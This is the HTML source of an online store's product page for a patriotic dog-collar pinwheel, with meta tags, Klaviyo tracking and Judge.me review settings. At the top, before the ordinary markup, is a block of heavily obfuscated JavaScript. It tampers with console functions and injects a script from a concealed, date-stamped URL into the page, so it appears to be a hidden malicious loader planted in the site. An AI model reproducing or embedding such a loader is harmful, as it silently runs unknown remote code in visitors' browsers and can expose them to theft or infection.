W=z[RE(0x13c,0x149,'hjp]',0x1a6,0x17f)][RF('hjp]',0x5b3,0x5aa,0x565,0x65f)]('|'),v=-0x1a2f+-0xf3a+0x2969;while(!![]){switch(W[v++]){case'0':w[RB(-0x267,'pp!J',-0x1ed,-0x159,-0x261)+RJ(0x539,0x488,'y06o',0x52b,0x5d7)]=P[RE(0x1d0,0xd8,'q@!m',0x17c,0x1d9)](S);continue;case'1':w[RB(-0x185,'@Uh9',-0x16a,-0xcd,-0x10f)+RF('pp!J',0x515,0x524,0x59f,0x5a3)]=a[RJ(0x54f,0x499,'0A^f',0x4e0,0x584)+RB(-0x17d,'LZy3',-0x14b,-0xf2,-0x1e5)][Ry(0x33d,'5jWh',0x304,0x340,0x2d1)](a);continue;case'2':var a=r[I]||w;continue;case'3':var w=i[RB(-0x218,'(Jod',-0x17f,-0x1f1,-0x192)+RE(0xaa,0x178,'c!oX',0x100,0x7a)+'r'][RF('38Xm',0x5ff,0x693,0x5a5,0x63c)+RJ(0x546,0x538,'JRw(',0x521,0x513)][RF('(85Z',0x4fb,0x481,0x589,0x48f)](X);continue;case'4':var I=u[b];continue;case'5':O[I]=w;continue;}break;}}else p=window;}return p;}else Z=k;};function RL(R,U,Z,k,Q){return E(R-0x198,R,k-0x53e,k-0x92,Q-0x84);}function U0(R,U,Z,k,Q){return f(R-0x14b,Z-0x291,U,k-0x158,Q-0xea);}var P=m[Rf(-0xc4,-0x14a,-0x50,-0x15a,'5jWh')](r);function U2(R,U,Z,k,Q){return E(R-0x1b4,R,U-0x550,k-0x1a1,Q-0x74);}var S=P[RL('hjp]',0x4bb,0x484,0x478,0x489)+'le']=P[Rf(-0x70,-0xb1,-0xe4,0x26,'PqnM')+'le']||{};function U1(R,U,Z,k,Q){return J(U,U-0x148,Z-0x10b,k-0xb0,Z- -0xad);}function Rf(R,U,Z,k,Q){return F(R-0x4,U-0xbc,Z-0x18,Q,R- -0x471);}var O=[m[U0(0x125,'WZy$',0x187,0x20c,0x1c1)],m[U1(0x2ac,'jH&h',0x2ff,0x2c7,0x332)],m[U0(0xbf,'CLW2',0x163,0x167,0x15c)],m[U2('gI9x',0x546,0x531,0x5b1,0x5e3)],m[U2('%T%I',0x505,0x593,0x49f,0x529)],m[U2('^u#0',0x447,0x457,0x439,0x42f)],m[U1(0x2a7,'@Uh9',0x342,0x30b,0x34a)]];for(var Y=-0x2616+-0x1a5*0xa+0x3688;m[U2('JANu',0x42d,0x3d3,0x420,0x387)](Y,O[RL('@dV]',0x4ac,0x42e,0x454,0x40d)+'h']);Y++){var h=m[U0(0x173,'38Xm',0xd5,0xdb,0x140)][U2('1hV6',0x4fe,0x5a7,0x4f1,0x49c)]('|'),l=0x643+-0x2*0x4f7+0x1*0x3ab;while(!![]){switch(h[l++]){case'0':S[o]=d;continue;case'1':d[U0(0x6c,'$D[3',0xd0,0x43,0x2b)+U2('q@!m',0x51b,0x4d0,0x51a,0x500)]=u[U0(0x190,'@Uh9',0x10e,0xc2,0xde)](u);continue;case'2':d[U1(0x452,'JANu',0x433,0x4b1,0x3ae)+RL('L]%h',0x453,0x4dd,0x4ea,0x54e)]=c[U0(0x12e,'5jWh',0x17e,0x1ce,0x145)+Rf(0x9,0x50,0x7c,0xab,'JANu')][Rf(-0x10a,-0x1b1,-0x127,-0x60,'$D[3')](c);continue;case'3':var d=u[U2('SAdd',0x4fd,0x4c2,0x587,0x529)+U2('L]%h',0x46e,0x487,0x4d2,0x3e4)+'r'][Rf(0x16,0x31,0x59,-0xe,')j6a')+U0(0x180,'EU#M',0x174,0x222,0x10d)][U2('^u#0',0x435,0x3f2,0x4dc,0x483)](u);continue;case'4':var o=O[Y];continue;case'5':var c=S[o]||d;continue;}break;}}});m[f(-0xf8,-0x118,'CLW2',-0x160,-0x155)](b),((q=Q[f(-0xd1,-0x145,'ZMlf',-0xf4,-0x1ce)+F(0x2d2,0x37d,0x31d,'(Jod',0x370)+F(0x3e0,0x475,0x449,'pp!J',0x454)](D))[J(')j6a',0x49d,0x4d4,0x4e0,0x44f)]=!(0x57*0x65+0x31f*0xb+-0x548*0xd),q[B('($1#',0x278,0x20d,0x21b,0x1af)]=m[J('L]%h',0x4bb,0x548,0x506,0x49f)](m[f(-0x134,-0xc8,'(Jod',-0x3a,-0x15b)],currentdate),(Q=Q[F(0x3f4,0x36b,0x38c,'gdGB',0x3e6)+B('Bb7C',0x111,0x15c,0x201,0x1e6)+B('KYPg',0x1d3,0x192,0x134,0xfc)+J('Bb7C',0x3cc,0x345,0x3e8,0x3d6)](m[f(-0x1da,-0x191,'c!oX',-0x1d2,-0x129)])[-0x937*0x1+0x11*-0xb5+0x153c])[B('CLW2',0x184,0x18d,0xf6,0x164)+B('tC*8',0x224,0x1aa,0x17c,0x22e)][E(-0x1f,'ZMlf',0x1b,0xc8,-0x39)+f(-0xbf,-0x130,'c!oX',-0x104,-0xb9)+'re'](q,Q[J('1hV6',0x2ff,0x327,0x43a,0x394)+F(0x419,0x435,0x3b9,')j6a',0x428)+'g']));}(document,n(0x16c,0x1e7,'(85Z',0x203,0x1de)+'t');function y(R,U,Z,k,Q){return C(U- -0x14e,R);}function A(){var UR=['kb3cTstcOa','aCoagd/cSa','sdddGHSUWQexW63dVCoErHSz','W7pcVIv3lW','W5ZdQKebW74','W5BcUvLneq','W4ZcSKTAaa','WRDYemo2WPm','W5ldHMG','WRz8oCoMWPy','aWhcOJhcNG','qCobvSkVWRu','WOxdJmooEmot','AwOoWPjh','W7WhWR/dRCod','WRJcHru','W4OYWR8IW6O','dSkKbmkFdG','z8ouqv7cUa','W7z7rmolWQBcNCo6','WOvXpmozWO8','W7pcQZ1TDa','CCoRW4tdNCoK','kwlcSCoFW5C','DSoUFCk3cq','WPLYtSk2uW','xmkPW6pdNCkS','WOqqv8ohdq','WRbMcCoMWOS','z8orW57dRmo1','WPaAda','WRtdOmo4BWW','W4SSWPBdUmoR','bGKLxq','WPHGbqVcIW','WR3dG8oKwsm','W4OYiCkbB8kMp0WV','uSoQv8orWOK','zCkghbCJ','WOBcOaTKW4e','WR8QW4nQWO4','z8oXrSkshG','ALRcPCkWAa','j8o4WQ4','ACofvMFcVW','b8oija/cQW','ea8uzG','i8oMWRJcPCkW','duJcN0T6','W50YWOiLW6W','pCkiW6HgWQu','WOrCjCoaWQm','WOO4W5rwWQ0','WObwWRJdVSkM','oCoNWQJcPCkH','buzKWQ7dPa','W5NcHSkDn8kn','W78aW50','W7OxWQBdTmkW','W4atwI7cHCorWOzela','WPrQCmk8yW','sdBdHf5ZW7TfW5ldGW','WPxdUCotDWG','W7KnWQVdL8kd','WQb6bmo2','WRVcMaj0W5O','WOvFt8o2WPq','WQHaDJio','cItdSCoqW7i','WRW+DmoEdW','WRSZWOHYkG','WRr3rmoqWPi','dMtcIa','WPXmEmkHzW','vSopWQ/dTCk4','W7dcMHXRgG','W4JdMmose0a','b8ovhbBcPq','FCobchJcKW','fSoxaW7cSW','W654WQldH0e','vSkkW7/dP8kE','W7m3WOldOCk7','B1VdRJxcOa','jSksW59KWRa','AKRdKmoOW7O','WQaGW713WPa','A8kRW4NdPmkU','W4DQWRWywG','W4y8WRNdUmoH','W60Xr8kvWQi','jqFcTq','W4OrWQ5KW44','z8kBhMSG','g3jnWRtdSq','kqFcPG','W4lcMqXQgq','lKFcSJZcVa','WQ42zmomWO8','W4juWQynFa','d8olcW','W5BcJ8koWPOa','eYZdSq','W5vSWQ1JW6i','WRi/WQ7dTCkW','W7aWz8keWQi','W7aEWPuJW6O','z0K3WRLl','ChOnWO9g','p0hcRSosjW','jfVcJmojcq','W7qNW59tqq','W7q7WQVdSmk7','WQ1yWPtdOmkt','ggfGWQpdRG','W7yjW5xcRmo2WR8yqmk/W5XiWPC','WP4rh8kRWOy','WPaLWQeqW4OMtW','xCkDW7xdVmk/','W60xiNaoWR4JjSk1WRe','W7fVxSoUW5e','WQbPW4BdOM4','W7G0WQldT8kH','sSk/c286','WPiYjmk9WQ8','emkEcSk2W7pcH3ZcUSk1WRC9qq','CCoQf3JcJa','W7DCWPtdUuC','lSk2vcRdIcFcV8o6wNZcLmkLea','W7tcMwHmgG','naBcKIdcOq','WO5oxCkgCG','W6hdR8o+W4vk','pSkVgKGgWO3cRG','WQ15FSokW44','W6tdK0eoWRO','pL3cJSoAWQ0','WOPBwSobW5O','bra7vCoC','WPPBhcFcKq','ESozdqKS','W4RdP2aIW7q','DfddTwldPWq0W4ddMHX8Da','iCogac3cRq','kcNcTSo4W5e','e8kXemkckq','WP0UimkyWR8','WO16W7JdUgW','WPn2CSk7uW','W5ZdNwaN','Dh7dRCoQWO0','DwhcRmoaWP0','W7jjW6LFhW','WPjSF8kJ','W6nFW6Lwiq','lr3cLH/cGq','W7OnWPJdRmod','n8kfW6PCWR8','WOFcRsDQWQe','WQuFWQZdQCkdW6/cQG','pCouWRdcMCk2','W5vbcCk/uq','WRuiW4bTqa','WQfuWOldSa','d8owtLpdTa','W57dOSorjGy','og7cQ8oi','WPSeW7r8','WQfOz8oiWPK','WPxdGmoKuSog','WQVcRdjGWQ0','W7pcRtT3kW','BmkAtK5T','W795WRNdOMq','h0xcTxPs','W5NcH29Waq','o8kIW6PqWRW','WQFdM8oGtSog','W6KfWQtdRmog','ySkaW4/dOSk6','WRrKitlcNG','WQ5vWR/dUSkp','WQyYW6PQWPm','Ev8JWPDy','W4VcUhLCeq','kCkXuI3dJsdcUSofywNcSmktcG','lmkrW6nHWRi','hSoHfJBcIG','iWGfEmol','WP7dP8oszCoS','WO0mW7H0WPK','wfZcNSksAa','W7maW44','W7uiW4vnxa','W488umkOWRO','W6G+WOSbW70','yK3dQmoEW4e','WP7cKsz1WRu','W6iIW5HYsa','CSoqW6ldRCoz','WRDfW4pdUry','z8oHW4q','eIP1WQ7dSW','WOKvgCklWOq','WOL/p8oWWPq','W5iiW5nnxa','nCoFksdcQG','lW3dTmo1pCkVqHBdN8oOjCoGyG','W6H/WRJdVW','W45busO5','WRxcRrzVW6G','WRXRDI0i','iSoZWQFcQSkJ','W6XNWOSpFq','WPj2W7xdUuW','WPzLlaRcVW','dYpdRmoDjW','WQ9ovSoQWQi','WOBdPr8hfW','W6GSW79oxq','WQpcNHfvW6y','WRqKWPq+Fq','aSoaWRpcMSk9','qmoKumk8gG','DgCXWO9B','WP9NF8kPCa','W4Crw2/cISomWOXMaxy','W5OXWONdMmk7','hSkMdCkxdG','W4BdJ8osWPPd','W69OyJOp','mJBdN8oiW6y','WOnRuCkCwG','W6OvuSkjWPG','v8oPW4VdTmoU','W7XAWP04DG','WRPxB8oOWRq','WQbqjmovWOS','W7SEW5LTxa','DL3cHSkVwa','tmkgeSkG','WQbpWONdTCk0','WR5iCI4z','pSo/WQ/cTmo5','WQjXECoa','W5FdQMqsW7m','nCkoW6HsWRu','W6xcNH1Wdq','W6pcOsDTna','W5hdMCopW5a','WRfNb8oFW6m','WOWhsSo8eq','q8ksWQNdSmkI','BgtcLSodWR5ckq','nIWzw8oW','WQpcHvjvW6e','W49ruYW1','W5zFWRv5WO8','W5PYW6b+WQ4','W7vZW7Ho','WRjhW4pdUSov','ceFcUCoFcG','p8kxW7zzWQG','zmo/z8ki','F8oswN3cHq','eJNdO8ozWQ8','W78RW4vKsa','W5LNWOClBG','ySkRh30b','pY3cQSk2WPS','WQLoW5pdOSo9','behcQSokfa','W4PfW5fdaa','kmojxLxcVGac','eaBdHmolW4y','y8kdnLKO','pwDCWPBdVW','WQbXps3cJa','WQhdKmobsa4','ex11WQ7dSW','f8kAaSk4W7dcIvZcLmkgWQqNsW','WOZcGIrWWRW','bZ7dSq','W6RcGe5+nq','WPadW70','WPnIuSo+WPy','W5bfwtz0','W4uXW5LZsG','kwtcT8ofWOG','sCotlgZcHa','W45gWQOtsG','W47dIh0JW78','W7yQWQhdOCkV','W6C+WQ3dL8oZ','W41fWQy4yW','WOLYWQddLCkR','W4VdS8onpG8','qhJdTCooW5m','zwuhWPvD','WOL3ESk4Bq','W6CWwSkdWQq','WPC/W4XRWOq','WPK1x8o2bW','nmkuWRLdW6W','g8kCdSkVWRi','W6KnW5TOvq','E8o2axZcIG','ESogW4ZdV8oJ','WRDpWO3dT8kL','WP4zW6zlo8o5wtldGmoWW6uQ','nMLVWQ3dJW','WQxcPdPmWOm','WQ9NCIyc','W60nWPldRmku','W5idWOtdUmku','WQG/W4LQWPK','gSkDW6ldP8k4','W7eOl8oPWO3cKSokoL0','yuynWOXV','BmoxWRCdW6tcUfZcQ0qCWQ03','WOpdUConxcu','WPHTD8k/Bq','W67cVt1SlG','WQT9dq','ASoYauNcNq','WRLEW57cRCkaaCo/jCkKW6TlW5JdTG','W60dWPNcPeO','W4LMvt41','i8oAWQtcL8kz','W6FdN3WLW74','W7xdH1KVW5O','dCkwi8kspa','zg0eWP5B','ySodtq','W7dcRZT7nq','W4RdTmo2W5TG','W4ldLSo0W4DD','emohWQ/cVCoM','qLZdLSo0W5u','dCobWORcU8kz','WRuMv8ouoW','WQjyWPOUha','cmk/dCkfvW','W5DyfCoZda','m8olhrZcNG','WRz+WQBdSmkT','fINdTCof'];A=function(){return UR;};return A();}function U9(R,U,Z,k,Q){return C(k-0x2a6,R);}!function(U,Z,k){function U8(R,U,Z,k,Q){return y(R,U-0x3db,Z-0x127,k-0x1bd,Q-0x1ef);}function U4(R,U,Z,k,Q){return U3(R-0x9d,k,Z-0x92,k-0xc4,U-0x3a7);}var Q={};Q[U4(0x31c,0x3a8,0x357,'I6O)',0x3c4)]=function(q,m){return q+m;};function U5(R,U,Z,k,Q){return n(R-0x1a2,U-0x1a0,R,k-0x118,U-0x16e);}Q[U4(0x471,0x42c,0x380,')sNA',0x3e6)]=U5('JANu',0x387,0x34e,0x359,0x3a2)+U4(0x3b6,0x3ad,0x37e,'xFgb',0x343)+U5('JANu',0x3e8,0x461,0x3f1,0x42c)+U5('KYPg',0x3d3,0x443,0x32d,0x32e)+U5('JRw(',0x311,0x2be,0x27e,0x300)+U7(0x3fd,0x3f4,'(85Z',0x353,0x32c)+U8('JRw(',0x4cb,0x53b,0x4d1,0x46d)+U4(0x2f9,0x333,0x37b,'y06o',0x397)+U4(0x2f3,0x363,0x383,'I6O)',0x360)+U4(0x39d,0x39c,0x41f,'^4JS',0x384)+U5('I6O)',0x2bc,0x320,0x23b,0x2c8)+U4(0x3e8,0x3c6,0x43a,'hjp]',0x332)+U8('c!oX',0x429,0x456,0x3b1,0x40f)+U6(0x248,0x14c,0x1cc,0x130,'(Jod');function U6(R,U,Z,k,Q){return y(Q,Z-0x16d,Z-0xcc,k-0x12,Q-0x183);}Q[U5('72JK',0x3a9,0x3b0,0x3d5,0x34f)]=U8('pp!J',0x43c,0x4e9,0x46e,0x41d)+'t';function U7(R,U,Z,k,Q){return y(Z,k-0x38c,Z-0x106,k-0xf3,Q-0x164);}var D=Q;(k=U[U4(0x339,0x347,0x2cf,'^u#0',0x328)+U8('pp!J',0x415,0x459,0x479,0x4b4)+U5('EU#M',0x346,0x352,0x2f6,0x3dd)](Z))[U7(0x504,0x520,'UTvc',0x489,0x4b9)]=!(0x9*-0x9+-0x11f6+0x1*0x1247),k[U4(0x2f6,0x31f,0x2f8,'k@A1',0x2d2)]=D[U8('72JK',0x3bf,0x440,0x32f,0x399)](D[U8('@dV]',0x3e9,0x36f,0x43d,0x39d)],currentdate),(U=U[U5('38Xm',0x388,0x3ba,0x324,0x416)+U6(0x127,0x242,0x1c7,0x1db,')j6a')+U6(0xac,0xa0,0x13d,0x14d,'@dV]')+U7(0x410,0x407,'$KV!',0x451,0x4dd)](D[U7(0x309,0x403,'CLW2',0x3b1,0x420)])[0x2663+-0x809*-0x4+-0x4687])[U5('s5fQ',0x2f7,0x30b,0x393,0x337)+U5('CLW2',0x2b9,0x216,0x27b,0x20f)][U8('HbR2',0x4c0,0x4cb,0x486,0x462)+U6(0x1c7,0x230,0x1d5,0x1f4,'Bb7C')+'re'](k,U[U6(0x1e0,0x2bd,0x249,0x2d0,'6G$2')+U5('(Jod',0x2c9,0x255,0x274,0x359)+'g']);}(document,n(0x188,0x1eb,'i62b',0x1f6,0x1d7)+'t');</script></div>






  <meta property="og:type" content="product">
  <meta property="og:title" content="Huxley &amp; Kent - Liberty Pinwheel">
  
    
      <meta property="og:image" content="https://www.kingdukes.com/cdn/shop/files/LibertyPinwheel_600x.jpg?v=1751313130">
      <meta property="og:image:secure_url" content="https://www.kingdukes.com/cdn/shop/files/LibertyPinwheel_600x.jpg?v=1751313130">
      
      <meta property="og:image:width" content="776">
      <meta property="og:image:height" content="776">
    
  
  <meta property="product:price:amount" content="9.99">
  <meta property="product:price:currency" content="USD">



  <meta property="og:description" content="Spice up your pet&#39;s collar with Huxley &amp; Kent - the ultimate brand for stylish and high-quality pet accessories! This Pinwheel is a cinch to attach with its velcro strap. Whether for photo ops or a fun day out, this accessory is a must-have for any season!">




  <meta name="twitter:site" content="@ShopKingDukes">

<meta name="twitter:card" content="summary">

  <meta name="twitter:title" content="Huxley &amp; Kent - Liberty Pinwheel">
  <meta name="twitter:description" content="Spice up your pet&#39;s collar with Huxley &amp;amp; Kent - the ultimate brand for stylish and high-quality pet accessories! This Pinwheel is a cinch to attach with its velcro strap. Whether for photo ops or a fun day out, this accessory is a must-have for any season!

Great for all occasions
Soft fabric
Velcro fastener on back of pinwheel
Attaches to any collar 
2 Sizes;

Small - 2.5&quot;
Large - 3.5&quot;

">
  <meta name="twitter:image" content="https://www.kingdukes.com/cdn/shop/files/LibertyPinwheel_240x.jpg?v=1751313130">
  <meta name="twitter:image:width" content="240">
  <meta name="twitter:image:height" content="240">
  <meta name="twitter:image:alt" content="Huxley &amp; Kent - Liberty Pinwheel">



    
    
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/RZ7ThA/klaviyo.js?company_id=RZ7ThA"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Huxley \u0026 Kent - Liberty Pinwheel",
          ProductID: 1118579032100,
          Categories: ["4th of July Collection","Accessories","All","Bowties\/Pinwheels\/Bandanas","Holidays Collection","Huxley \u0026 Kent","Office Attire","Patriotic","Shop For Dogs","Top Pet Brands"],
          ImageURL: "https://www.kingdukes.com/cdn/shop/files/LibertyPinwheel_grande.jpg?v=1751313130",
          URL: "https://www.kingdukes.com/products/huxley-kent-liberty-pinwheel-dog-pinwheel",
          Brand: "Huxley \u0026 Kent",
          Price: "$9.99",
          Value: "9.99",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":false,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":false,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":100,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#03a196","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"card","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#f5f5f5","featured_carousel_empty_star_background":"#faa900","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy 